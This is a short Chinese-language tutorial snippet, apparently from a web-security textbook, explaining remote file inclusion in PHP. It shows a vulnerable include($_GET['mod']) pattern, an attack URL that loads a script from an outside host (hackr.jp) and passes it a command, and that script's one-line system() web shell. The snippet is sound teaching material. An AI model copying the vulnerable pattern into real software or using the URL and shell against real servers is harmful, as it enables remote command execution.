 http://example.com/foo.php?mod=news.php
读入同一目录下的文件并执行
www
foo.php
$modname = $_GET['mod'];
include($modname);
news.php
攻击实例
http://example.com/foo.php?mod=http://hackr.jp/cmd.php&cmd=ls
读入外部服务器上的脚本并执行
【http://hackr.jp/cmd.php 的源代码】
<? system($_GET['cmd']) ?>
通过system 函数就能够在example.com服务器上执行OS命令